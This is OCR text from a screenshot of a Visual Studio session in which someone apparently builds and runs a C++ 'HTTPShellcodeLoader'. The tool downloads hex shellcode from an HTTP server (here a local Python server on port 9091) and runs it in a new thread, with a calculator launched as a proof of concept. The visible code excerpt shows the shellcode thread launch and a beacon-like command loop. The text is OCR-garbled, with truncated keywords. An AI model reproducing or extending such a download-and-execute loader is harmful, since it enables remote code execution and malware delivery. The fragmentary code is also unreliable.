 文件(F) 编辑(E) 视图(V) Git(G) 项目(P) 生成(B) 调试(D) 测试(S) 分析(N) 工具(T) 扩展(X) 窗口(W) 帮助(H) 搜索 (Ctrl+Q) HTTPShellcodeLoader
Release x64 本地 Windows 调试器 Live Share
服务器资源管理器
工具箱
C:\Windows\System32\cmd.exe - HTTPShellcodeLoader.exe http://127.0.0.1:9091/1.txt
C:\Users\ldrakura\source\repos\HTTPShellcodeLoader\x64\Release>HTTPShellcodeLoader.exe http://127.0.0.1:9091/1.txt
10
cmd
calc
Calculator
Standard
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
解决方案资源管理器
搜索解决方案资源管理器(Ctrl+;)
解决方案"HTTPShellcodeLoader"(1 个项目/共 1 个)
HTTPShellcodeLoader
引用
外部依赖项
头文件
curl.h
curlver.h
header.h
HTTPShellcodeLoader.h
mprintf.h
multi.h
options.h
stdcheaders.h
system.h
typecheck-gcc.h
urlapi.h
源文件
HTTPShellcodeLoader.cpp
资源文件
诊断工具
资源视图
120 {
121 //shellcode_run(this->value);
122 try {
123
124 hexshellcode = this->value;
125 HANDLE hThread = CreateThread(NULL, NULL, shellcode_run, NULL, NULL, NULL);
126 }
127 catch(exception e)
128 {
129 };
130 }
131 else if (this->type == "exit")
132 {
133 exit(0);
134 }
135 Sleep(this->sleep * 1000);
136
137 };
138
139 rivate:
140
141 ;
142
143
144
145 tring convert_ASCII(string hex) {
146 string ascii = "";
147 for (size_t i = 0; i < hex.length(); i += 2) {
148 //taking two characters from hex string
149 string part = hex.substr(i, 2);
150 //changing it into base 16
121 % 未找到相关问题
http.server 9091
C:\Users\ldrakura\Desktop\web>python -m http.server 9091
Serving HTTP on :: port 9091 (http://[::]:9091/) ...
::ffff:127.0.0.1 - - [13/May/2022 15:16:20] "GET /1.txt HTTP/1.1" 200 -
第 3 行，第 11 列 100% Windows (CRLF) UTF-8
输出
显示输出来源(S): 生成
1>Previous IPDB not found, fall back to full compilation.
1>All 379 functions were compiled because no usable IPDB/IOBJ from previous compilation was found.
1>已完成代码的生成
1>HTTPShellcodeLoader.vcxproj -> C:\Users\ldrakura\source\repos\HTTPShellcodeLoader\x64\Release\HTTPShellcodeLoader.exe
1>已完成生成项目“HTTPShellcodeLoader.vcxproj”的操作。
========== 全部重新生成: 成功 1 个，失败 0 个，跳过 0 个 ==========
错误列表 输出
就绪 添加到源代码管理 1
ENG 15:16
2022/5/13